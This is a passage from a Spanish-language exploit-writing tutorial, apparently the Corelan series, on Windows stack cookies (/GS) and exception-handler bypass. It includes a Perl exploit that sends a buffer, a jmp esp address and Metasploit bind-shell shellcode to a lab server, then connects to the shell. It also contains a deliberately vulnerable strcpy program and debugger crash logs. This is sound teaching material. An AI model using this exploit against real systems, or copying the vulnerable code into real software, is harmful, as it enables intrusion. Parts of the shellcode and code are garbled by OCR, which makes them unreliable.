



Ahora envía un patrón de 1000 caracteres de Metasploit ) al servidor (no compilado con / GS) y míralo morir:

(c60.cb0): Access violation - code c0000005 (!!! second chance !!!) eax=0012e656 ebx=00000000 ecx=0012e44e edx=0012e600 esi=00000001 edi=00403388 eip=**72413971** esp=0012e264 ebp=41387141 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246  $0:000>$  **!load** [Byakugan] Successfully loaded!  $0:000>$ [Byakugan] Control of ebp at offset 504. [Byakugan] Control of eip at offset 508.

Tenemos el control de EIP en el Offset 508. ESP apunta a una parte de nuestra buffer:





(ESP apunta al buffer en el Offset 512).

#### \$ ./pattern\_offset.rb 0Ar1 1000 512

El exploit Rápido y sucio (con jmp ESP de kernel32.dll: 0x7C874413):

```
# 
# Writing buffer overflows - Tutorial 
# Peter Van Eeckhoutte 
# http://www.corelan.be:8800
# 
# Exploit for vulnsrv.c 
# 
# 
print " Writing Buffer Overflows\n";
print " Peter Van Eeckhoutte\n"; 
print " http://www.corelan.be:8800\n"; 
print " Exploit for vulnsrv.c\n";
use strict; 
use Socket; 
my $junk = "x90" x 508;
```
#jmp esp (kernel32.dll) my \$eipoverwrite = pack('V',0x7C874413); # windows/shell\_bind\_tcp - 702 bytes # http://www.metasploit.com # Encoder: x86/alpha\_upper # EXITFUNC=seh, LPORT=5555, RHOST= my  $$shellcode="\x89\x0\x0\x0\x0\x0\x0\x70\x4\x59\x49\x49\x49\x49\x49\x49\x43"$ "\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58"  $"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42"$  $"\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"$ "\x42\x<sup>4</sup>2\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x<sup>4</sup>2\x4a" "\x4a\x4b\x50\x4d\x4d\x38\x4c\x39\x4b\x4f\x4b\x4f\x4b\x4f"  $"\x45\x30\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47\x35"$  $"\x47\x4c\x4c\x4b\x43\x4c\x43\x35\x44\x38\x45\x51\x4a\x4f"$  $"\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x43\x31"$  $"\x4a\x4b\x47\x39\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e"$  $"\x50\x31\x49\x50\x4a\x39\x4e\x4c\x44\x49\x49\x50\x42\x54"$  $"\x45\x57\x49\x51\x48\x44\x44\x45\x51\x48\x42\x4a\x4b"$  $"\x4c\x34\x47\x4b\x46\x34\x46\x44\x51\x38\x42\x55\x4a\x45"$  $"\x4c\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x43\x56\x4c\x4b"$  $"\x44\x4c\x50\x4b\x4c\x51\x4f\x45\x4c\x43\x31\x4a\x4b"$  $"\x44\x43\x46\x4c\x4c\x4b\x4b\x39\x42\x4c\x51\x34\x45\x4c"$  $"\x45\x31\x49\x53\x46\x51\x49\x4b\x43\x54\x4c\x4b\x51\x53"$  $"\x50\x30\x4c\x4b\x30\x44\x4c\x4c\x4b\x42\x42\x50\x45\x4c"$  $"\x4e\x4d\x4c\x4b\x51\x50\x44\x48\x51\x4e\x43\x58\x4c\x4e"$  $"\x50\x4e\x44\x4e\x4a\x4c\x46\x30\x4b\x4f\x4e\x36\x45\x36"$  $"\x51\x43\x42\x46\x43\x58\x46\x53\x47\x42\x45\x38\x43\x47"$  $"\x44\x33\x46\x52\x51\x4f\x46\x34\x4b\x4f\x48\x50\x42\x48"$  $"\x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x46\x30\x4b\x4f\x48\x56"$ "\x51\x4f\x4c\x49\x4d\x35\x43\x56\x4b\x31\x4a\x4d\x45\x58"  $"\x44\x42\x46\x35\x43\x5a\x43\x32\x4b\x4f\x4e\x30\x45\x38"$  $"\x48\x59\x45\x59\x4a\x55\x4e\x4d\x51\x47\x4b\x4f\x48\x56"$  $"\x51\x43\x50\x53\x50\x53\x46\x33\x46\x33\x51\x53\x50\x53"$ "\x47\x33\x46\x33\x4b\x4f\x4e\x30\x42\x46\x42\x48\x42\x35" "\x4e\x53\x45\x36\x50\x53\x4b\x39\x4b\x51\x4c\x55\x43\x58" "\x4e\x44\x45\x4a\x44\x30\x49\x57\x46\x37\x4b\x4f\x4e\x36"  $"\x42\x4a\x44\x50\x50\x51\x50\x55\x4b\x4f\x48\x50\x45\x38"$  $"\x49\x34\x4e\x4d\x46\x4e\x4a\x49\x50\x57\x4b\x4f\x49\x46"$ "\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59"  $"\x4c\x46\x51\x59\x51\x47\x4b\x4f\x49\x46\x46\x30\x50\x54"$ "\x46\x34\x50\x55\x4b\x4f\x48\x50\x4a\x33\x43\x58\x4b\x57"  $"\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x4e\x36\x46\x35"$  $"\x4b\x4f\x48\x50\x43\x56\x43\x5a\x45\x34\x42\x46\x45\x38"$ "\x43\x53\x42\x4d\x4b\x39\x4a\x45\x42\x4a\x50\x50\x50\x59"  $"\x47\x59\x48\x4c\x4b\x39\x4d\x37\x42\x4a\x47\x34\x4c\x49"$  $"\x4b\x52\x46\x51\x49\x50\x4b\x43\x4e\x4a\x4b\x4e\x47\x32"$  $"\x46\x4d\x4b\x4e\x50\x42\x46\x4c\x4d\x43\x4c\x4d\x42\x5a"$  $"\x46\x58\x4e\x4b\x4e\x4b\x4e\x4b\x4e\x4b\x43\x58\x43\x42\x4b\x4e"$  $"\x48\x33\x42\x36\x4b\x4f\x43\x45\x51\x54\x4b\x4f\x48\x56"$ "\x51\x4b\x46\x37\x50\x52\x50\x51\x50\x51\x50\x51\x43\x5a" "\x45\x51\x46\x31\x50\x51\x51\x45\x50\x51\x4b\x4f\x4e\x30"  $"\x43\x58\x4e\x4d\x49\x44\x445\x48\x4e\x46\x33\x4b\x4f"$ "\x48\x56\x43\x5a\x4b\x4f\x4b\x4f\x50\x37\x4b\x4f\x4e\x30"  $"\x4c\x4b\x51\x47\x4b\x4c\x4b\x33\x49\x54\x42\x44\x4b\x4f"$ "\x48\x56\x51\x42\x4b\x4f\x48\x50\x43\x58\x4a\x50\x4c\x4a"

```
"\x43\x34\x51\x4f\x50\x53\x4b\x4f\x4e\x36\x4b\x4f\x48\x50" .
\sqrt{x41\}241";
my $nops="x90" x 10;# initialize host and port 
~\texttt{my} $host = \texttt{shift} || 'localhost';
my $port = shift || 200; 
my $proto = getprotobyname('tcp'); 
# get the port address 
my $iaddr = inet_aton($host); 
my $paddr = sockaddr_in($port, $iaddr); 
print "[+] Setting up socket\n"; 
# create the socket, connect to the port 
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!"; 
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!"; 
print "[+] Sending payload\n"; 
print SOCKET $junk.$eipoverwrite.$nops.$shellcode."\n";
print "[+] Payload sent\n"; 
close SOCKET or die "close: $!"; 
system("telnet $host 5555\n");
```
Ok, eso funciona. Así de simple, pero el exploit sólo funciona porque no hay protección / GS.

Ahora intenta lo mismo contra el servidor vulnerable que se ha compilado con / GS:



La aplicación muere, pero no tenemos un exploit funcional.

Abre el servidor vulnerable (con gs) de nuevo en el depurador, y antes de dejarlo correr, pon un BP en el security\_check\_cookie:

```
(b88.260): Break instruction exception - code 80000003 (first chance) 
eax=00251eb4 ebx=7ffd7000 ecx=00000002 edx=00000004 esi=00251f48 
edi=00251eb4 eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0 
nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b 
gs=0000 efl=00000202 
ntdll!DbgBreakPoint: 
7c90120e cc int 3 
0:000>0:000> bl 
0 e 004012dd 0001 (0001) 0:**** 
vulnerable server! security check cookie
```
¿Qué pasa exactamente cuando el búfer / pila está sujeto a un desbordamiento? Vamos a ver mediante el envío de exactamente 512 A´s al servidor vulnerable.  $\odot$ 

Ejemplo de código:

```
use strict; 
use Socket;
my $junk = "x41" x 512;
# initialize host and port 
~\texttt{my} $host = \texttt{shift} || 'localhost';
my $port = shift || 200; 
my $proto = getprotobyname('tcp');
# get the port addressmy $iaddr = inet aton($host);
my $paddr = sockaddr_in($port, $iaddr); 
print "[+] Setting up socket\n"; 
# create the socket, connect to the portsocket(SOCKET, PF_INET, 
SOCK_STREAM, $proto) or die "socket: $!"; 
print "[+] Connecting to $host on port $port\n"; 
connect(SOCKET, $paddr) or die "connect: $!"; 
print "[+] Sending payload\n";
print SOCKET $junk."\n";
print "[+] Payload sent\n"; 
close SOCKET or die "close: $!";
```
Esto es lo que sucede en el depurador (con el BP en vulnerable\_server security check cookie!):



Esto ilustra que se agregó y se ejecutó una comparación para validar la cookie de seguridad.

La cookie de seguridad se sitúa en  $0 \times 00403000$ .

0:000> dd 0x00403000 00403000 **ef793df6** 1086c209 ffffffff ffffffff 00403010 fffffffe 00000001 00000000 00000000 00403020 00000001 00342a00 00342980 00000000 00403030 00000000 00000000 00000000 00000000

Debido a que hemos sobrescrito las partes de la pila (incluyendo la cookie de GS), la comparación de cookies no funciona, y un FastSystemCallRet es llamado.

Reinicia el servidor vulnerable, ejecuta el código Perl otra vez, y mira la cookie una vez más (para verificar que se ha cambiado):

```
(480.fb0): Break instruction exception - code 80000003 (first chance) 
eax=00251eb4 ebx=7ffd9000 ecx=00000002 edx=00000004 esi=00251f48 
edi=00251eb4 
eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0 nv up ei pl nz
na po nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000202 
ntdll!DbgBreakPoint: 
7c90120e cc int 3 
0:000> bp vulnerable_server!__security_check_cookie
0:000> bl
0 e 004012dd 0001 (0001) 0:****
vulnerable_server!__security_check_cookie 
0:000> g
ModLoad: 71a50000 71a8f000 C:\WINDOWS\system32\mswsock.dll 
ModLoad: 662b0000 66308000 C:\WINDOWS\system32\hnetcfg.dll
ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\GDI32.dll
ModLoad: 7e410000 7e4a1000 C:\WINDOWS\system32\USER32.dll 
ModLoad: 76390000 763ad000 C:\WINDOWS\system32\IMM32.DLL 
ModLoad: 71a90000 71a98000 C:\WINDOWS\System32\wshtcpip.dll
Breakpoint 0 hit 
eax=0012e46e ebx=00000000 ecx=4153a31d edx=0012e400 esi=00000001 
edi=00403384 
eip=004012dd esp=0012e048 ebp=0012e25c iopl=0 nv up ei pl nz 
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000206 
vulnerable_server!__security_check_cookie: 
004012dd 3b0d00304000 cmp ecx,dword ptr 
[vulnerable_server!__security_cookie (00403000)] 
ds:0023:00403000=d0dd8743 
0:000> dd 0x00403000 
00403000 d0dd8743 2f2278bc ffffffff ffffffff 
00403010 fffffffe 00000001 00000000 00000000 
00403020 00000001 00342a00 00342980 00000000 
00403030 00000000 00000000 00000000 00000000
```
Ahora es diferente, lo que significa que no es predecible. (Esto es lo que suele ocurrir. (MS06-040 muestra una debilidad que podría aprovechar el hecho de que la cookie es estática, por lo que es posible. En la teoría))

De todas formas, si quieren tratar de desbordar el buffer, la aplicación morirá: ntdll KiFastSystemCallRet.

(Pon un BP en la función pr, y pasa a través de las instrucciones hasta que veas que la comprobación de cookie de seguridad antes de que retorne la función)

Esto nos debe dar suficiente información sobre la forma en que la SG / modificador de compilador cambia el código de las funciones de protección contra desbordamientos de pila.

Como se explicó anteriormente, hay un par de técnicas que te permiten tratar de eludir la protección GS. La mayoría de ellos se basan en el hecho de que puedes golpear la estructura del manejador de excepciones / desencadenar una excepción antes de la cookie se vuelva a comprobar. Otros confían en ser capaz de escribir a los argumentos, ... No importa lo que yo he intentado, no ha funcionado con este código (no podía golpear al manejador de excepciones). Así que / GS parece ser muy eficaz con este código.

# **Demostración 1 de Bypass de las Cookies del Stack: Manejo de Excepciones:**

### **El código vulnerable**

Con el fin de demostrar cómo la cookie de pila puede ser evitada, usaremos el código C++ sencillo (basicbof.cpp):

```
#include "stdafx.h" 
#include "stdio.h" 
..<br>#include "windows.h"
void GetInput(char* str, char* out) 
       char buffer[500]; 
strcpy(buffer,str);
strcpy(out,buffer);
         printf("Input received : %s\n",buffer); 
       catch (char * strErr) 
               printf("No valid input received ! \n\times");
                printf("Exception : %s\n",strErr);
```

```
} 
int main(int argc, char* argv[]) 
     char buf2[128]; 
     GetInput(argv[1],buf2); 
     return 0; 
}
```
Como puedes ver, la función GetInput contiene un strcpy vulnerable, ya que no comprueba la longitud del primer parámetro. Además, una vez que 'buffer' se llenó (y posiblemente corrupto), que se utiliza de nuevo (strcpy a la variable 'out') antes de que la función retorne. Pero bueno - el controlador de excepciones de la función debe advertir al usuario si se ha introducido una entrada maliciosa, ¿verdad? :-)

Compilar el código sin / GS y sin RTC.

Ejecuta el código y utiliza una cadena de 10 caracteres como parámetro:

```
basicbof.exe AAAAAAAAAA 
Input received : AAAAAAAAAA
```
Ok, que funciona como se esperaba. Ahora ejecuta la aplicación y agrégale una cadena de más de 500 bytes como primer parámetro. La aplicación se bloqueará.

(Si se omite el código del controlador de excepciones en la función GetInput, entonces la aplicación se bloqueará y activará el depurador )

Vamos a utilizar el siguiente script en perl sencillo para llamar a la aplicación y agregarle 520 caracteres:



Ejecuta el script:

```
(908.470): Access violation - code c0000005 (!!! second chance !!!) 
eax=0000021a ebx=00000000 ecx=7855215c edx=785bbb60 esi=00000001 
edi=00403380 
eip=41414141 esp=0012ff78 ebp=41414141 iopl=0 nv up ei pl nz
na po nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000202
```
#### 41414141 ??

=> Sobrescritura directa de RET/EIP. BOF clásico.

Si se intenta lo mismo otra vez, con el ejecutable que incluye el código de manejo de excepciones de nuevo, la aplicación va a morir. (Si prefieres lanzar el ejecutable desde WinDbg, entonces ejecuta windbg, abre el archivo ejecutable basicbof.exe, y agregua la cadena de más de 500 caracteres como argumento).



Ahora sale esto:



Sin sobrescritura directa de EIP, pero hemos golpeado el manejador de excepciones con nuestro desbordamiento de búfer:

0:000> !exchain 0012fee0: 41414141

Invalid exception stack at 41414141

## **¿Cómo funciona el manejador de SE y qué sucede cuando se sobreescribe?**

Antes de continuar, como un pequeño ejercicio (con BP´s y paso a paso por instrucciones), vamos a ver por qué y cuándo el manejador de excepciones se hizo presente y lo que sucede cuando se sobrescribe el manejador.

Abre el archivo ejecutable (sin GS, pero con el código de manejo de excepciones) en windbg de nuevo (con las 520 A´s como argumento). Antes de iniciar la aplicación (en el BP), pon un breakpoint en la función GetInput.

```
0:000> bp GetInput
0:000> bl 
 0 e 00401000 0001 (0001) 0:**** basicbof!GetInput
```
Ejecuta la aplicación, y parará cuando la función se llame.

```
Breakpoint 0 hit 
eax=0012fefc ebx=00000000 ecx=00342980 edx=003429f3 esi=00000001 
edi=004033a8 
eip=00401000 esp=0012fef0 ebp=0012ff7c iopl=0 nv up ei pl nz 
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000206 
